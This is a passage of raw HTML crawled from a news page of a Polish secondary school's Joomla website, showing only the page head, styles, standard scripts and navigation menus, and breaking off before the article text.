

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loczarnkow.pl/aktualnosci/lagodne-klimaty.html
body_size: 11824
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" >
<head>
<meta charset="utf-8">
	<meta name="rights" content="LO Czarnków">
	<meta name="author" content="Iwona Magdziarz">
	<meta property="og:title" content="LO w Czarnkowie">
	<meta property="og:type" content="article">
	<meta property="og:image" content="https://loczarnkow.pl/images/news/2022_2023/gaja.jpg">
	<meta property="og:url" content="https://loczarnkow.pl/aktualnosci/lagodne-klimaty.html">
	<meta property="og:site_name" content="LO im. Janka z Czarnkowa w Czarnkowie">
	<meta property="og:description" content="LO im. Janka z Czarnkowa w Czarnkowie - Twoje liceum!">
	<meta name="description" content="Liceum Ogólnokształcące w Czarnkowie - szkoła ponadpodstawowa prowadzona przez Powiat Czarnkowsko-Trzcianecki - kształci młodzież od ponad 100 lat">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>LO im. Janka z Czarnkowa w Czarnkowie - Łagodne klimaty</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

  <link href="/media/com_igallery/css/lib-42.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/com_igallery/css/ignitegallery-42.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/base/template.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/bonsaicss/bonsai-utilities.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/nexus.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/responsive.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/animate.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/system/css/joomla-fontawesome.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/fontawesome/fontawesome.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/fontawesome/v4-shims.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/fontawesome/regular.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/fontawesome/brands.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/fontawesome/solid.min.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/vendor/fontawesome-free/css/fontawesome.min.css?5.15.4" rel="stylesheet" />
	<link href="/media/mod_jsvisit_counter/css/jvisit_counter.css?65a6af932b53ca0cbbff5f2e19134851" rel="stylesheet" />
	<link href="/media/templates/site/j51_layla/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;amp;&amp;subset=latin&amp;display=swap" rel="stylesheet" />
	<link href="https://loczarnkow.pl/modules/mod_j51icons/css/style.css" rel="stylesheet" />
	<style>    /* mod jsvisit counter layout */
    .digit-0,.digit-1,.digit-2,.digit-3,.digit-4,.digit-5,.digit-6,.digit-7,.digit-8,.digit-9
               { width: 15px; height: 20px; background: url('https://loczarnkow.pl/media/mod_jsvisit_counter/images/black.png') no-repeat top left; text-indent: -9999em; display: inline-block; }
    .digit-0 { background-position: 0px 0; }
    .digit-1 { background-position: -15px 0; }
    .digit-2 { background-position: -30px 0; }
    .digit-3 { background-position: -45px 0; }
    .digit-4 { background-position: -60px 0; }
    .digit-5 { background-position: -75px 0; }
    .digit-6 { background-position: -90px 0; }
    .digit-7 { background-position: -105px 0; }
    .digit-8 { background-position: -120px 0; }
    .digit-9 { background-position: -135px 0; }</style>
	<style>


.layerslideshow > .tns-item {
	transition-delay: 0.5s;
	animation-delay: 0.5s;
}

body {
	--text-main: #1f1f1f;
	--primary: #ad0600;
	--secondary: #f29e0c;
	--primary-color: #ad0600;
	--secondary-color: #f29e0c;
	--base-color: #1f1f1f;
	--content-link-color: #660000;
	--button-color: #ad0600;
	--button-hover-color: #660000;content_link_color
	--hornav_font_color: #2d2d28;
	--header_bg: #ffffff;
	--mobile-menu-bg: #2e3440;
	--mobile-menu-toggle: #4c566a;
	--h1-color: #474747;
	--h2-color: #ad0600;
	--h3-color: #1a1a1a;
	--h4-color: #660000; 
}
.blog-alternative .item,
.blog-alternative .item-content {
    width: 100%;
}
body, .hornav ul ul, .hornav ul ul a {
	font-family:Titillium Web, Arial, Verdana, sans-serif;
	font-size: 15px;
}
a {
	color: #660000;
}
h1 {
	font-family:Titillium Web, Arial, Verdana, sans-serif; 
}
h2, 
h2 a:link, 
h2 a:visited {
	font-family:Titillium Web, Arial, Verdana, sans-serif;
}
h3 {
	font-family:Titillium Web, Arial, Verdana, sans-serif;
}
h4 {
	font-family:Titillium Web, Arial, Verdana, sans-serif;
}
.hornav, .btn, .button, button {
	font-family:Titillium Web 
}
.wrapper960 {
	width: 1290px;
}
.logo {
	top: 0px;
	left: 0px;
}
.logo-text {
	color: #1a1a1a;
	font-family:Titillium Web;
	font-size: 44px;
}
.scrolled .logo-text {
	color: ;
}
.logo-slogan {
	color: #1a1a1a;
	font-size: 11px;
}

.hornav ul.menu li a,
.hornav ul.menu li span, 
.hornav > ul > .parent::after {
	color: #2d2d28;
}
.hornav ul.menu ul li a,
.hornav ul.menu ul li span {
	color: #2d2d28;
}
.hornav ul ul {
	background-color: #fafafa;
}
.hornav ul ul:before {
	border-color: transparent transparent #fafafa transparent;
}
.sidecol_a {
	width: 29%;
}
.sidecol_b {
	width: 29%;
}
ul.dot li::before,
.text-primary {
 	color: #ad0600;
 }
.j51news .hover-overlay,
.background-primary {
	background-color: #ad0600;
}
.btn, button, .pager.pagenav a, .btn:hover, .slidesjs-next.slidesjs-navigation, .slidesjs-previous.slidesjs-navigation {
	background-color: #ad0600;
	color: #fff;
}
.btn, .button, button {
	background-color: #ad0600;
}
.btn:hover, button:hover, .btn:focus, .btn:active, .btn.active, .readmore .btn:hover, .dropdown-toggle:hover {
	background-color: #660000;
	color: #ffffff;
}
.nav-tabs > .active > a, 
.nav-tabs > .active > a:hover, 
.nav-tabs > .active > a:focus {
	border-bottom-color: #ad0600;
}
blockquote {
	border-color: #ad0600;
}
.btn:hover, .button:hover, button:hover {
	border-color: #660000;
}
body {
	background-color: #fff;
}
.showcase_seperator svg {
	fill: ;
}
#container_main {
	background-color: rgba(255, 255, 255, 1);
	position: relative;
}
.container_footer {
	background-color: rgba(153, 2, 2, 1);
}
[id] {
	scroll-margin-top: 90px;
}
#container_header {
	background-color: #ffffff;
}
</style>
	<style>
	.is-sticky #container_header {
		background-color: #ffffff !important;
	}
	</style>
	<style>
	.body_bg {
		background-color: #ffffff;
	}
	.header_top {
		background-color: #f2f2f2;
	}
</style>
	<style>@media only screen and (max-width: 959px) {
		.primary-logo-image, .logo-image-scrolled{display:none !important;}
		.mobile-logo-image{display:inline-block !important;}
	}</style>
	<style>
	@media only screen and (max-width: 1290px) {
		.module_block, .wrapper960  {
			width: 100% !important;
		}	
	}
	@media only screen and (max-width: 1010px) {
		.hornav:not(.header-3) {display:none !important;}
		.menu-toggle {display: flex;}
	}
</style>
	<style>@media only screen and ( max-width: 767px ) {.showcase {display:none;} .mobile_showcase {display:inline;}}</style>
	<style>/* responsywne wideo */
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;

aspect-ratio: 560 / 315;
}</style>
	<style>custom</style>
	<style>default</style>
	<style>@media only screen and (min-width: 768px) and (max-width: 959px) {}</style>
	<style>@media only screen and ( max-width: 767px ) {}</style>
	<style>@media only screen and (max-width: 440px) {}</style>
	<style>
    @media only screen and (max-width: 767px) {
        .sidecol_a, .sidecol_b {
            order: 1 !important;
        }
    }
    </style>
	<style>
#socialmedia ul li a [class^="fa-"]::before, #socialmedia ul li a [class*=" fa-"]::before {
    color: #2d2d28;
}
.socialmedia ul li a span {
    visibility: hidden;
}</style>
	<style>.social-:hover {background-color: #aaaaaa;}</style>
	<style>#container_base1_modules {background-image: url(/images/ban.jpg#joomlaImage://local-images/ban.jpg?width=1920&height=854); }</style>
	<style>#container_base1_modules {background-color: rgba(26, 26, 26, 1)}</style>
	<style>#container_base1_modules > .wrapper960 {width:100%;} #base1_modules.block_holder {padding: 0;}
    		</style>
	<style>@media only screen and ( max-width: 767px ) {#container_base1_modules {display:none;}}
    		</style>
	<style>#container_base2_modules {background-color: rgba(26, 26, 26, 1)}</style>
	<style>
.j51-text-primary {
	color: var(--primary);
	color: var(--primary-color);
}
.j51_icons205 i,
.j51_icons205 [class^="fa-"]::before, 
.j51_icons205 [class*=" fa-"]::before {
	font-size: 30px;
}
.j51_icons205 img {
	max-width: 30px;
}
.j51_icons205 .j51_icon {
	flex: 0 0 12.5%;
	max-width: 12.5%;
	min-height: 60px;
}
.j51_icons205 .j51_icon {
	padding: 1.5px 5px;
}
.j51_icons205 .boxed figure {
	background-color: #fff;
}
@media only screen and (min-width: 960px) and (max-width: 1280px) {
	.j51_icons205 .j51_icon {flex: 0 0 12.5%; max-width: 12.5%;}
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.j51_icons205 .j51_icon {flex: 0 0 12.5%; max-width: 12.5%;}
}
@media only screen and ( max-width: 767px ) {
	.j51_icons205 .j51_icon {flex: 0 0 12.5%; max-width: 12.5%;}
}
@media only screen and (max-width: 440px) {
	.j51_icons205 .j51_icon {flex: 0 0 12.5%; max-width: 12.5%;}
}
</style>
	<style>
		.j51_icons205 i {
			color: #a30d08;
		}
	</style>
	<style>
		.j51_icons205 {
			margin: -1.5px -5px;
		}
	</style>

  <script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/com_igallery/js/lib-42.js?65a6af932b53ca0cbbff5f2e19134851"></script>
	<script src="/media/com_igallery/js/ignitegallery-42.js?65a6af932b53ca0cbbff5f2e19134851"></script>
	<script src="/media/plg_system_jsvisit/js/jsvisit_agent.min.js?65a6af932b53ca0cbbff5f2e19134851"></script>
	<script>jQuery(document).ready(function() { jsvisitCountVisitors(120,'/'); });</script>
	<script src="/media/mod_menu/js/menu-es5.min.js?65a6af932b53ca0cbbff5f2e19134851" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new">{"j51_template":{"scrolltoOffset":"90","mobileMenuPosition":"left","mobileMenuTitle":"MENU"},"joomla.jtext":{"ERROR":"B\u0142\u0105d","MESSAGE":"Wiadomo\u015b\u0107","NOTICE":"Uwaga","WARNING":"Ostrze\u017cenie","JCLOSE":"Zamknij","JOK":"OK","JOPEN":"Otw\u00f3rz"},"system.paths":{"root":"","rootFull":"https:\/\/loczarnkow.pl\/","base":"","baseFull":"https:\/\/loczarnkow.pl\/"},"csrf.token":"9666d8308ab1b999ef73210b96c08d45","accessibility-options":{"labels":{"menuTitle":"Ustawienia dost\u0119pno\u015bci","increaseText":"Zwi\u0119ksz rozmiar tekstu","decreaseText":"Zmniejsz rozmiar tekstu","increaseTextSpacing":"Zwi\u0119ksz odst\u0119py w tek\u015bcie","decreaseTextSpacing":"Zmniejsz odst\u0119py w tek\u015bcie","invertColors":"Odwr\u00f3\u0107 kolory","grayHues":"Szare odcienie","underlineLinks":"Podkre\u015blaj \u0142\u0105cza","bigCursor":"Du\u017cy kursor","readingGuide":"Przewodnik czytania","textToSpeech":"Tekst na mow\u0119","speechToText":"Mowa na tekst","resetTitle":"Wyczy\u015b\u0107","closeTitle":"Zamknij"},"icon":{"position":{"left":{"size":"0","units":"px"}},"useEmojis":false},"hotkeys":{"enabled":true,"helpTitles":true},"textToSpeechLang":["pl-PL"],"speechToTextLang":["pl-PL"]}}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
	<script src="/media/templates/site/j51_layla/js/jquery-3.6.0.min.js?65a6af932b53ca0cbbff5f2e19134851"></script>
	<script src="/media/templates/site/j51_layla/js/mmenu-light.js?65a6af932b53ca0cbbff5f2e19134851" defer></script>
	<script src="/media/templates/site/j51_layla/js/noframework.waypoints.min.js?65a6af932b53ca0cbbff5f2e19134851" defer></script>
	<script src="/media/templates/site/j51_layla/js/masonry.pkgd.min.js?65a6af932b53ca0cbbff5f2e19134851"></script>
	<script src="/media/templates/site/j51_layla/js/jquery.sticky.min.js?65a6af932b53ca0cbbff5f2e19134851" defer></script>
	<script src="/media/templates/site/j51_layla/js/scripts.js?65a6af932b53ca0cbbff5f2e19134851" defer></script>
	<script src="/media/templates/site/j51_layla/js/jarallax.min.js?65a6af932b53ca0cbbff5f2e19134851"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/media/vendor/accessibility/js/accessibility.min.js?3.0.17" defer></script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/loczarnkow.pl\/","name":"Strona główna"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/loczarnkow.pl\/aktualnosci.html","name":"Aktualności"}},{"@type":"ListItem","position":3,"item":{"name":"Łagodne klimaty"}}]}</script>
	<script type="module">window.addEventListener("load", function() {new Accessibility(Joomla.getOptions("accessibility-options") || {});});</script>
	<script>
        jQuery(window).on("load", function(){
            jQuery("#container_header").sticky({ 
                topSpacing: 0
            });
        });
    </script>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"/>

			
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J5QJD1YJM6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J5QJD1YJM6');
</script>
<link rel="canonical" href="https://loczarnkow.pl/aktualnosci/lagodne-klimaty.html" />
</head>

<body class="site com_content view-article layout-j51_laylamasonry task-display itemid-155 ">
<div class="unsupported-browser"></div>
	<div id="back-to-top"></div>
	<div class="body_bg"></div>

	<div id="mobile-menu" class="mobile-menu">
				        <ul class="mod-menu mod-list menu ">
<li class="nav-item item-101 default"><a href="/" title="Strona główna" >Strona główna</a></li><li class="nav-item item-155 current active"><a href="/aktualnosci.html" title="AKTUALNOŚCI" >Aktualności</a></li><li class="nav-item item-105 deeper parent"><span >O nas<span class="parent-indicator j51-inline-icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-108"><a href="/o-nas/patron.html" >Patron</a></li><li class="nav-item item-182"><a href="http://loczarnkow.pl/images/dokumenty/nauczyciele.pdf"  onclick="dodajAktywne(this)">Nauczyciele/przedmioty</a></li><li class="nav-item item-114"><a href="/o-nas/koncepcja-pracy-szkoly.html" >Koncepcja pracy szkoły</a></li><li class="nav-item item-115"><a href="/o-nas/misja-i-wizja-szkoly.html" >Misja i wizja szkoły</a></li><li class="nav-item item-112"><a href="/o-nas/nauczanie-miedzyoddzialowe.html" >Nauczanie międzyoddziałowe</a></li><li class="nav-item item-110"><a href="/o-nas/przyjaciele-szkoly.html" >Przyjaciele Szkoły</a></li><li class="nav-item item-121"><a href="/o-nas/biblioteka.html" >Biblioteka</a></li><li class="nav-item item-142"><a href="/o-nas/internet-w-lo.html" >Internet w LO</a></li><li class="nav-item item-154"><a href="/o-nas/wsparcie-psychologiczno-pedagogiczne.html" >Wsparcie psychologiczno-pedagogiczne</a></li></ul></li><li class="nav-item item-106 deeper parent"><span >Dokumenty<span class="parent-indicator j51-inline-icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-390"><a href="http://loczarnkow.pl/images/dokumenty/statut12_25.pdf"  onclick="dodajAktywne(this)">Statut</a></li><li class="nav-item item-181"><a href="http://loczarnkow.pl/images/dokumenty/kalendarium.pdf"  onclick="dodajAktywne(this)">Kalendarium roku szkolnego</a></li><li class="nav-item item-180"><a href="http://loczarnkow.pl/images/dokumenty/spotkania_z_rodzicami.pdf"  onclick="dodajAktywne(this)">Harmonogram spotkań z rodzicami</a></li><li class="nav-item item-111"><a href="/dokumenty-menu/wykaz-podrecznikow.html" >Wykaz podręczników</a></li><li class="nav-item item-117"><a href="/dokumenty-menu/wymagania-na-oceny.html" >Wymagania edukacyjne z przedmiotów</a></li><li class="nav-item item-113"><a href="/dokumenty-menu/ubezpieczenie-uczniow.html" >Ubezpieczenie uczniów</a></li><li class="nav-item item-107"><a href="/dokumenty-menu/rodo.html" >RODO</a></li><li class="nav-item item-156"><a href="/dokumenty-menu/deklaracja-dostepnosci.html" >Deklaracja dostępności</a></li><li class="nav-item item-183"><a href="/dokumenty-menu/mlegitymacja-instrukcja.html" >mLegitymacja-instrukcja</a></li><li class="nav-item item-118"><a href="/dokumenty-menu/druki-podan-do-pobrania.html" >Druki podań</a></li></ul></li><li class="nav-item item-412"><a href="/galerie.html" >Galerie</a></li><li class="nav-item item-153"><a href="/matura.html" title="matura" >Matura</a></li><li class="nav-item item-119 deeper parent"><span >Rekrutacja<span class="parent-indicator j51-inline-icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-440"><a href="/rekrutacja/rekrutacja-krok-po-kroku.html" >Rekrutacja krok po kroku</a></li><li class="nav-item item-441"><a href="/rekrutacja/informacje-o-kierunkach-ksztalcenia.html" >Informacje dla kandydatów</a></li></ul></li><li class="nav-item item-102"><a href="/kontakt.html" title="kontakt" >Kontakt</a></li><li class="nav-item item-413"><a href="http://sawis.loczarnkow.pl" title="SAWIS"  onclick="dodajAktywne(this)">SAWIS</a></li></ul>
			</div>

	
	<header id="container_header">			
		<div id="header_main" class="header_main wrapper960">
			
<div id="logo" class="logo">
  <a href="/" title="LO im. Janka z Czarnkowa w Czarnkowie">
      
          <img class="logo-image primary-logo-image" src="/images/jankoherb2024.png#joomlaImage://local-images/jankoherb2024.png?width=350&height=74" alt="Logo" />
              <img class="logo-image mobile-logo-image" src="/images/logomobil.png#joomlaImage://local-images/logomobil.png?width=360&height=76" alt="Mobile Logo" />
         
  </a> 
</div>
			<div class="header-3 header-mod">
				<div class="module ">
	<div class="module_content">
		
<div class="j51_icons j51_icons205" >

	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://uonetplus.vulcan.net.pl/powiatczarnkowskotrzcianecki/" target="_self">
				<figure >
						<i class="fas fa-regular fa-calendar-check j51-text-primary j51_icon_style_none" 
				style="
																			">
			</i>
						<figcaption>
								<h6 class="j51_icon_title " >Dziennik</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>
	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://loczarnkow.pl/plan_lekcji/index.html" target="_self">
				<figure >
						<i class="fas fa-bell j51-text-primary j51_icon_style_none" 
				style="
																			">
			</i>
						<figcaption>
								<h6 class="j51_icon_title " >Plan</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>
	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://www.microsoft365.com/" target="_self">
				<figure >
						<i class="fas fa-file-import j51-text-primary j51_icon_style_none" 
				style="
																			">
			</i>
						<figcaption>
								<h6 class="j51_icon_title " >Office</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>
	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://loczarnkow.pl/galerie/2025-2026.html" target="_self">
				<figure >
						<i class="fas fa-solid fa-camera-retro j51-text-primary j51_icon_style_none" 
				style="
																			">
			</i>
						<figcaption>
								<h6 class="j51_icon_title " >Galeria</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>
	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://m007105.molnet.mol.pl/" target="_self">
				<figure >
						<i class="fa fa-book j51-text-primary j51_icon_style_none" 
				style="
																			">
			</i>
						<figcaption>
								<h6 class="j51_icon_title " >MOLNet+</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>
	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://www.facebook.com/liceumczarnkow/" target="_self">
				<figure >
						<i class="fab fa-facebook j51-text-primary j51_icon_style_none" 
				style="
					color:#1a38cc !important;														">
			</i>
						<figcaption>
								<h6 class="j51_icon_title " style="color:#080808 !important">FB</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>
	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://www.youtube.com/@loczarnkow7935" target="_self">
				<figure >
						<i class="fab fa-youtube j51-text-primary j51_icon_style_none" 
				style="
					color:#de1616 !important;														">
			</i>
						<figcaption>
								<h6 class="j51_icon_title " style="color:#080808 !important">YT</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>
	<div class="j51_icon j51_icon_layout_col-i-t j51_icon_align_center">
				<a href="https://loczar.bip.gov.pl/" target="_self">
				<figure >
						<img src="/images/POL_BIP_icon.svg.png#joomlaImage://local-images/POL_BIP_icon.svg.png?width=497&amp;height=583" alt="icon">
						<figcaption>
								<h6 class="j51_icon_title " >BIP</h6>
								<p class="j51_icon_caption" ></p>
			</figcaption>
		</figure>
				</a>
		 
	</div>

</div>
	</div> 
</div>
			</div>
		</div>
		<div class="header_bottom wrapper960">
			
    <nav id="hornav-nav" class="hornav">
        <ul class="mod-menu mod-list menu ">
<li class="nav-item item-101 default"><a href="/" title="Strona główna" >Strona główna</a></li><li class="nav-item item-155 current active"><a href="/aktualnosci.html" title="AKTUALNOŚCI" >Aktualności</a></li><li class="nav-item item-105 deeper parent"><span >O nas<span class="parent-indicator j51-inline-icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-108"><a href="/o-nas/patron.html" >Patron</a></li><li class="nav-item item-182"><a href="http://loczarnkow.pl/images/dokumenty/nauczyciele.pdf"  onclick="dodajAktywne(this)">Nauczyciele/przedmioty</a></li><li class="nav-item item-114"><a href="/o-nas/koncepcja-pracy-szkoly.html" >Koncepcja pracy szkoły</a></li><li class="nav-item item-115"><a href="/o-nas/misja-i-wizja-szkoly.html" >Misja i wizja szkoły</a></li><li class="nav-item item-112"><a href="/o-nas/nauczanie-miedzyoddzialowe.html" >Nauczanie międzyoddziałowe</a></li><li class="nav-item item-110"><a href="/o-nas/przyjaciele-szkoly.html" >Przyjaciele Szkoły</a></li><li class="nav-item item-121"><a href="/o-nas/biblioteka.html" >Biblioteka</a></li><li class="nav-item item-142"><a href="/o-nas/internet-w-lo.html" >Internet w LO</a></li><li class="nav-item item-154"><a href="/o-nas/wsparcie-psychologiczno-pedagogiczne.html" >Wsparcie psychologiczno-pedagogiczne</a></li></ul></li><li class="nav-item item-106 deeper parent"><span >Dokumenty<span class="parent-indicator j51-inline-icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span>
